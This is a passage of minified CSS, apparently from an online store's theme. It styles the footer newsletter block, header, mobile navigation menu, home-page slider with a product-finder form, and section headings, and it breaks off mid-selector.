0;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}footer .footer .block.newsletter:before{background:#002c5b;position:absolute;content:"";height:100%;left:-50vw;right:-50vw;z-index:-1;top:0}footer .footer .block.newsletter .newsletter-title{color:#fafafa;font-size:16px;line-height:normal}footer .footer .block.newsletter .newsletter-title strong{padding-right:30px;text-transform:uppercase;font-weight:bold}footer .footer .block.newsletter .content{position:relative}footer .footer .block.newsletter .content form .newsletter{margin:0;max-width:none}footer .footer .block.newsletter .content form .newsletter .control:before{display:none}footer .footer .block.newsletter .content form .newsletter .control input{width:560px;height:50px;padding:0 100px 0 20px;margin-right:0;border:none;box-shadow:none;outline:none;font-family:'Barlow';font-size:14px;color:#a8a5a6}footer .footer .block.newsletter .content form .newsletter .control div.mage-error{position:absolute;font-size:13px;font-family:'Barlow';bottom:-24px}footer .footer .block.newsletter .content form .actions{position:absolute;width:auto;right:5px;top:5px}footer .footer .block.newsletter .content form .actions button,footer .footer .block.newsletter .content form .actions .cart.table-wrapper .actions-toolbar>.action,footer .footer .block.newsletter .content form .actions .action-gift{background:#000;min-width:86px;height:40px;border:none;border-radius:0;font-size:14px;text-transform:uppercase;margin:0;font-weight:300;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}footer .footer .block.newsletter .content form .actions button:hover,footer .footer .block.newsletter .content form .actions .cart.table-wrapper .actions-toolbar>.action:hover,footer .footer .block.newsletter .content form .actions .action-gift:hover{background-color:#f08217}footer .footer .block.newsletter .subscirption-note{color:#fff;font-size:11px;line-height:normal;display:block;margin-left:auto;margin-top:5px}footer .footer .block.newsletter .subscirption-note a{text-decoration:underline;color:#fff}footer .footer .footer-bottom{padding:47px 0 100px;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}footer .footer .footer-bottom .stv{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}footer .footer .footer-bottom .stv .stv-logo{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}footer .footer .footer-bottom .stv .stv-logo img{margin-right:30px;padding-right:30px;border-right:1px solid #252227;padding-top:15px;padding-bottom:15px}footer .footer .footer-bottom .stv .stv-logo .stv-text{flex:1;-webkit-flex:1;-ms-flex:1}footer .footer .footer-bottom .stv .stv-logo .stv-text h3{font-size:12px;color:#fff;line-height:12px;margin-bottom:2px}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text>div{flex:1;-webkit-flex:1;-ms-flex:1;color:#fff;font-family:'Barlow';font-size:12px}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .l-in{color:rgba(255,255,255,0.7);line-height:16px}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .r-in strong{margin-right:3px;font-weight:500}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .r-in a{color:rgba(255,255,255,0.7)}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .r-in a:hover{text-decoration:none}footer .footer .footer-bottom .stv .stv-menu{margin-top:10px;padding-left:60px}footer .footer .footer-bottom .stv .stv-menu ul li{display:inline-block}footer .footer .footer-bottom .stv .stv-menu ul li.border-none a{border-right:none}footer .footer .footer-bottom .stv .stv-menu ul li a{font-size:12px;color:rgba(255,255,255,0.7);border-right:1px solid #7f7d80;margin-right:5px;padding-right:5px;line-height:1}footer .footer .footer-bottom .stv .stv-menu ul li a:hover{text-decoration:none;color:#fff}footer .footer .footer-bottom .stv .stv-menu ul li:last-child a{border:none;margin-right:0;padding-right:0}footer .footer .footer-bottom .copyright{text-align:left;margin:0;font-size:12px;color:rgba(255,255,255,0.7);max-width:115px;margin:auto}footer .footer .footer-bottom .copyright a{color:rgba(255,255,255,0.7);text-decoration:underline}footer .footer .footer-bottom .copyright a:hover{text-decoration:none;color:rgba(255,255,255,0.7)}.menu-overlay.active{background:rgba(0,0,0,0.3);position:fixed;top:0;bottom:0;width:100%;content:"";display:block;left:0;z-index:999}.scrollToTop{position:fixed;width:45px;height:45px;line-height:45px;display:none;background:#15559b;bottom:15px;right:15px;z-index:99999;text-align:center;opacity:0.8;cursor:pointer}.scrollToTop:before{position:absolute;left:0;content:'\e621';font-family:icons-blank-theme;color:#fff;font-size:45px}.page-print .top-bar{display:none}.page-print .logo{margin:30px 0;display:block}.page-print .action.nav-toggle{display:none !important}.page-print #notice-cookie-block{display:none}@media (min-width:1024px) and (max-width:1160px){footer .footer .block.newsletter .content form .newsletter .control input{width:450px}footer .footer .block.newsletter .subscirption-note{max-width:480px;margin-left:0}footer .footer .footer-bottom{padding:35px 0}footer .footer .footer-bottom .stv .stv-logo img{max-width:80px;padding-right:10px;margin-right:10px}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .l-in{padding-right:10px}}@media (min-width:1320px){header.page-header .header .logo img{max-height:none;max-width:300px}}@media (min-width:992px) and (max-width:1220px){header .right-header .header-right-bottom .block-search .block-content form .search .label{width:40px;height:40px}header .right-header .header-right-bottom .block-search .block-content form .search .label:after{font-size:20px}header .right-header .header-right-bottom .minicart-wrapper{margin-left:15px}header .right-header .header-right-bottom .minicart-wrapper .action.showcart:before{width:20px !important;height:20px !important;background-size:100% !important}header .right-header .header-right-bottom .minicart-wrapper .action.showcart .counter{right:-20px;top:-20px}}@media (max-width:1023px){header.page-header .header .logo{max-width:150px}footer .footer .block.newsletter .newsletter-title{width:100%;margin-bottom:15px;text-align:center}footer .footer .block.newsletter .newsletter-title strong{padding-right:5px;font-weight:600;text-transform:capitalize}footer .footer .block.newsletter .content{width:80% !important;margin:auto}footer .footer .block.newsletter .content form .newsletter .control input{width:100%}footer .footer .block.newsletter .subscirption-note{max-width:80%;text-align:center;margin:0 auto;margin-top:5px}footer .footer .block.newsletter .subscirption-note br{display:none}footer .footer .footer-bottom>div .copyright br{display:none}}@media (min-width:768px) and (max-width:1023px){footer .footer .footer-bottom:not(.footer-checkout){padding:40px 0}footer .footer .footer-bottom:not(.footer-checkout)>div{max-width:100%;flex:0 0 100%;-ms-flex:0 0 100%;-webkit-flex:0 0 100%}footer .footer .footer-bottom:not(.footer-checkout)>div .stv{margin-bottom:15px}footer .footer .footer-bottom:not(.footer-checkout)>div .stv .stv-logo .stv-text .stv-in-text>div{flex:0 0 100%;-ms-flex:0 0 100%;-webkit-flex:0 0 100%}footer .footer .footer-bottom:not(.footer-checkout)>div .stv .stv-logo .stv-text .stv-in-text>div+div{margin-top:5px}footer .footer .footer-bottom:not(.footer-checkout)>div .stv .stv-logo .stv-text .stv-in-text span{display:block}footer .footer .footer-bottom:not(.footer-checkout)>div .copyright{max-width:100%;text-align:center}}@media (max-width:991px){.home-slider{min-height:initial !important}.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:0;overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 40px);transform:translateX(-100%);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-moz-transform:translateX(-100%);z-index:9999;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 20px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 20px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:0}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99999;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0)}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}header.page-header{border:none;padding:50px 0 0;margin-bottom:10px}header.page-header .header{width:100%;display:inline-block !important}header.page-header .header .nav-toggle{top:15px;left:inherit;right:10px;display:block;height:30px;width:30px;text-align:center;line-height:normal}header.page-header .header .nav-toggle:before{color:#040107;font-size:24px;content:"\f0c9";font-family:"Fontawesome";font-weight:500;line-height:normal}header.page-header .header .logo{margin:0;max-width:160px}header.page-header .header .right-header{float:right}header.page-header .header .right-header .top-header{position:absolute;top:-50px;margin:0;left:0;right:0;padding:5px 15px;text-align:right;background-color:#f3f3f3;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:flex-end;-ms-flex-pack:flex-end;-ms-justify-content:flex-end}header.page-header .header .right-header .top-header li{margin:0 7px 0 0;padding:0 7px 0 0;float:none;border-right:1px solid #eae9e9}header.page-header .header .right-header .top-header li:last-child{margin:0;padding:0;border:none}header.page-header .header .right-header .header-right-bottom{position:static;margin-right:35px}header.page-header .header .right-header .header-right-bottom .block-search{margin-top:6px;position:static;border:none}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .search .label{width:auto;height:auto;background-color:#f3f3f3;border:none;padding:10px}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .search .label:after{font-size:20px}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .search .control{width:100%;background-color:#f3f3f3;padding:10px;z-index:99;bottom:-80px;display:none}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .search .control.open{display:block}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .search .control input{margin:0;left:0;position:static;opacity:1}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .actions{bottom:-63px;right:15px;z-index:999}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .actions button,header.page-header .header .right-header .header-right-bottom .block-search .block-content form .actions .cart.table-wrapper .actions-toolbar>.action,header.page-header .header .right-header .header-right-bottom .block-search .block-content form .actions .action-gift{font-size:0;display:block;border:none;background-color:transparent}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .actions button:before,header.page-header .header .right-header .header-right-bottom .block-search .block-content form .actions .cart.table-wrapper .actions-toolbar>.action:before,header.page-header .header .right-header .header-right-bottom .block-search .block-content form .actions .action-gift:before{color:#8f8f8f;font-size:16px;content:"\f002";font-family:"Fontawesome";line-height:normal}header.page-header .header .right-header .header-right-bottom .nav-sections{background:#002c5b}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-title{background:transparent;border:none;height:auto;padding:20px 0;line-height:100%;display:none}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-title a{color:#fff;font-size:18px;line-height:100%}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-title.active{background:#fff}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-title.active a{color:#002c5b}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content{padding:0;margin-top:0px}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li{margin-right:0px !important;border-bottom:1px solid #fff;border-top:none;display:block}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li.bss-megamenu-fw a:after{line-height:40px;font-size:28px;width:40px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);display:block}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li.has-active>a.ui-corner-all{border-left:none !important}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li.has-active .submenu{border-top:1px solid #fff}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li.has-active .submenu li a{border-left:none !important}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li.has-active .submenu li:last-child{border-bottom:none}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li a{padding:10px 15px;color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-size:16px;display:block}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li a.menu-view-all{padding:0 0 5px 0}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li a.menu-view-all .title{padding-bottom:7px;text-transform:capitalize}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li a span{margin:0 !important}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li a:after{display:none}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth{padding:10px 15px;background-color:#3c2350;position:static;top:0 !important}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .title{color:#fff;margin-bottom:10px;font-size:0;position:relative}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .title:before{content:"View all";font-size:14px}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row{margin-bottom:0;column-count:1}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row li{width:100%;padding:0;margin-bottom:10px}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row li a{margin-bottom:0;text-transform:capitalize;background-color:transparent;color:#fff !important;padding:0}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row li:last-child{margin-bottom:0}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row li ul{margin-top:10px}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row li ul li{margin-bottom:6px}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .row{display:none}}@media (max-width:767px){.marbt-80{margin-bottom:40px}header.page-header .header .nav-toggle{top:10px}header.page-header .header .logo{max-width:120px}header.page-header .header .right-header .header-right-bottom .block-search{margin-top:0}footer .footer.container{padding-left:15px;padding-right:15px}footer .footer .block.newsletter .content,footer .footer .block.newsletter .subscirption-note{width:100% !important;max-width:100% !important}footer .footer .footer-bottom{padding:35px 0}footer .footer .footer-bottom>div{max-width:100%;flex:0 0 100%;-ms-flex:0 0 100%}footer .footer .footer-bottom .stv{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;text-align:center}footer .footer .footer-bottom .stv>div{width:100%;padding:0 !important;margin-top:0}footer .footer .footer-bottom .stv>div ul{margin-bottom:5px}footer .footer .footer-bottom .stv .stv-logo img{border:none;padding:0;margin:auto auto 15px auto}footer .footer .footer-bottom .stv .stv-logo .stv-text{-webkit-flex:100%;flex:100%;-ms-flex:100%}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text>div{-webkit-flex:100%;flex:100%;-ms-flex:100%}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text>div span{padding-right:0;margin-top:0;display:block}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .l-in{line-height:20px;margin-bottom:5px}footer .footer .footer-bottom .copyright{max-width:100%;text-align:center}}@media (min-width:681px){header .right-header .top-header li a .mobile-call{display:none}}@media (min-width:767px){.page-layout-2columns-left .sidebar-main,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-additional{width:235px}.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main{width:calc(100% - 235px)}}header .right-header .top-header li a.icon-log .mobile-only{display:none}@media (max-width:680px){header .right-header .top-header li a .phone{display:none}header .right-header .top-header li a.icon-log .desktop-info{display:none}header .right-header .top-header li a.icon-log .mobile-only{display:inline}}@media (min-width:320px) and (max-width:380px){header .right-header .top-header li a i{font-size:13px}header .right-header .top-header li a.icon-log{letter-spacing:-0.5px}header .right-header .top-header li a.icon-log i{display:none}}.cms-index-index .top-bar{background-color:#f7f3c4}.cms-index-index .top-bar:after{position:absolute;width:40px;top:0;bottom:0;background-color:#fafafa;right:0;content:"";display:none}.cms-index-index .column.main .magezon-builder>div:last-child{margin-bottom:50px}.top-bar{background-color:#f6f6f6;position:relative;padding:10px 15px}.top-bar .container{max-width:1440px}.top-bar .container .site-information.owl-carousel{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:auto}.top-bar .row>div:last-child .top-bar-icon{border:none}.top-bar .top-bar-icon{border-right:1px solid #dedbb6;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;text-transform:uppercase;color:rgba(18,18,18,0.5);font-size:13px}.top-bar .top-bar-icon figure{margin-right:15px;line-height:normal}.top-bar .top-bar-icon span{text-transform:uppercase;font-size:14px;color:rgba(18,18,18,0.6);line-height:normal}.home-slider{position:relative;min-height:470px}.home-slider .container{max-width:100%;position:static;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.home-slider .container .p-finder{max-width:1440px}.home-slider .finder-div{width:340px;position:absolute;z-index:9;top:50%;left:inherit;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.home-slider .finder-div h2{background-color:#fafafa;color:#002c5b;font-weight:bold;font-size:24px;padding:15px;line-height:normal;text-transform:uppercase;text-align:center;margin-bottom:0}.home-slider .finder-div .finder-form{background-color:#f2f1f1;padding:30px 25px}.home-slider .finder-div .finder-form .form-group{margin:0 0 15px 0}.home-slider .finder-div .finder-form .form-group label{color:#605e5f;text-transform:uppercase;margin-left:12px}.home-slider .finder-div .finder-form .form-group select{height:55px;border:1px solid #e6e4e4;font-size:16px;font-weight:bold;text-transform:uppercase;color:#002c5b;-webkit-appearance:none;appearance:none;background:#fafafa url(../images/select-arrow.png) no-repeat center right;padding:10px 15px 10px}.home-slider .finder-div .finder-form .form-group .reset,.home-slider .finder-div .finder-form .form-group .view-all{border:none;padding:0;text-transform:uppercase;font-size:14px;font-weight:300;color:rgba(88,86,87,0.5);text-decoration:underline}.home-slider .finder-div .finder-form .form-group .reset:hover,.home-slider .finder-div .finder-form .form-group .view-all:hover{background-color:transparent}.home-slider .finder-div .finder-form .form-group .show{background-color:#002c5b;font-size:18px;font-weight:500;color:#fafafa;line-height:normal;padding:18px 10px;display:block;text-transform:uppercase;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.home-slider .finder-div .finder-form .form-group .show:after{font-family:"Fontawesome";content:"\f105";color:#fafafa;font-size:16px;margin:0 0 0 20px}.home-slider .finder-div .finder-form .form-group .show:hover{text-decoration:none;background-color:#f08217}.home-slider .finder-div .finder-form .form-group:last-child{margin-bottom:0}.home-slider .finder-div .finder-form .form-group.center{text-align:center}.home-slider .slider-section{width:100%;position:static}.home-slider .slider-section .item{padding:85px 15px;padding-left:0 !important;width:100%;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.home-slider .slider-section .item.imageonly{background-position:center top;background-repeat:no-repeat;padding:165px 15px;background-size:auto 100%}@media (min-width:991px){.home-slider .slider-section .item.imageonly{padding:250px 15px;background-size:auto}}.home-slider .slider-section .item.imageonly.mobile{display:none}@media (max-width:479px){.home-slider .slider-section .item.imageonly.mobile{display:flex}}.home-slider .slider-section .item.imageonly.desktop{display:flex}@media (max-width:479px){.home-slider .slider-section .item.imageonly.desktop{display:none}}.home-slider .slider-section .item .container{max-width:1440px;padding-left:400px !important;margin:auto}.home-slider .slider-section .item .slider-text{width:500px}.home-slider .slider-section .item .slider-text h1{color:#000000;font-size:70px;text-transform:uppercase;line-height:60px;font-weight:bold;margin-bottom:15px}.home-slider .slider-section .item .slider-text h1 span{color:#e40613;font-size:50px;display:block;line-height:50px}.home-slider .slider-section .item .slider-text p{font-size:28px;line-height:32px;text-transform:uppercase;margin-bottom:50px}.home-slider .slider-section .item .slider-text .view-range{background-color:#fafafa;min-width:150px;padding:17px 10px;color:#002c5b;text-transform:uppercase;line-height:normal;font-weight:600;display:inline-block;font-size:14px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.home-slider .slider-section .item .slider-text .view-range:hover{text-decoration:none;background-color:#f08217;color:#fff}.home-slider .slider-section .item .slider-text .view-range:hover:after{color:#fff}.home-slider .slider-section .item .slider-text .view-range:after{font-family:"Fontawesome";content:"\f105";color:#002c5b;font-size:16px;margin:0 0 0 10px}.home-slider .slider-section .item .s-section{padding-left:25px;flex:1;-webkit-flex:1;-ms-flex:1;padding-right:0}.home-slider .slider-section .owl-dots{position:absolute;width:40px;top:0;bottom:0;background-color:#fafafa;right:0;display:-moz-box !important;display:-ms-flexbox !important;display:-webkit-flex;display:flex !important;flex-direction:column;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;margin-top:0 !important}.home-slider .slider-section .owl-dots button,.home-slider .slider-section .owl-dots .cart.table-wrapper .actions-toolbar>.action,.home-slider .slider-section .owl-dots .action-gift{width:8px;height:8px;background-color:#c8c8c9;margin-bottom:7px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.home-slider .slider-section .owl-dots button.active,.home-slider .slider-section .owl-dots .cart.table-wrapper .actions-toolbar>.action.active,.home-slider .slider-section .owl-dots .action-gift.active{width:10px;height:10px;background-color:#000}.home-heading h1{font-size:37px;color:#002c5b;text-align:center;margin-bottom:40px;line-height:100%;font-weight:600;font-style:italic}.home-heading h1 span{font-weight:800;font-style:italic}.four-imgsection{max-width:1200px;margin:0 auto}.four-imgsection>div{padding-left:10px;padding-right:10px}.four-imgsection .four-iblock figure{margin:0}.four-imgsection .four-iblock .gray-box{background-color:#f2f1f1;padding:18px 36px;text-align:center;position:relative}.four-imgsection .four-iblock .gray-box a{font-size:16px;line-height:24px;font-weight:300;color:#313030}.four-imgsection .four-iblock .gray-box a:after{position:absolute;right:20px;color:#002c5b;font-weight:bold;font-size:16px;top:50%;font-family:"Fontawesome";content:"\f105";transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.four-imgsection .four-iblock .gray-box a:hover{text-decoration:none}.heading-section{border-bottom:1px solid #eae9e9;margin-bottom:20px}.heading-section h2{color:#002c5b;font-size:24px;text-transform:uppercase;font-weight:600}.heading-section-btn{min-width:148px;background-color:#002c5b;color:#fafafa;text-transform:uppercase;text-align:center;font-size:14px;padding:12px 0;font-weight:300;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.heading-section-btn:hover{color:#fff;background-color:#f08217;text-decoration:none}.heading-section-btn:visited{color:#fff}.slider-block .owl-nav button:hover,.slider-block .owl-nav .cart.table-wrapper .actions-toolbar>.action:hover,.slider-block .owl-nav .action-gift:hover{background:transparent !important;color:inherit !important}.slider-one.slider-two.control-custom .owl-nav button,.slider-one.slider-two.control-custom .owl-nav .cart.table-wrapper 